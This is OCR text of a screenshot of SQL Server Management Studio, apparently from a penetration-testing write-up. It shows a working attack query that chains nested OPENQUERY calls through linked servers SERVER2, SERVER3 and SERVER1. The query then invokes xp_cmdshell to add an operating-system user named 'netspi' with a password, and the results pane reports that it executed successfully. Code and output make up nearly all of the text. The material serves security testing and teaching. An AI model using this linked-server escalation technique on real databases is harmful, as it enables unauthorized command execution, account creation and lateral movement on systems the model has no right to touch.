 SQLQuery2.sql - 10.2.9.183\server1.master (s1user (51))* - Microsoft SQL Server Management Studio
File Edit View Query Project Debug Tools Window Help
New Query
master
Execute Debug
Object Explorer
Connect
10.2.9.183\server1 (SQL Server 10.0.1600 - s1user)
Databases
System Databases
AdventureWorks2008
Security
Server Objects
Replication
Management
SQLQuery2.sql - 10....master (s1user (51))*
-- Get privileges on link to SERVER1 from SERVER3
SELECT * FROM OPENQUERY(".\SERVER2",
'SELECT * FROM OPENQUERY(".\SERVER3",
''SELECT * FROM OPENQUERY(".\SERVER1",
''''SELECT 1;EXEC master..xp_cmdshell ''''''''net user netspi $TestPass12! /add'''''''''''')'')')
100 %
Results Messages
(No column name)
1 1
Query executed successfully.
10.2.9.183\server1 (10.0 RTM) s1user (51) master 00:00:00 1 rows
Ready Ln 5 Col 62 Ch 62 INS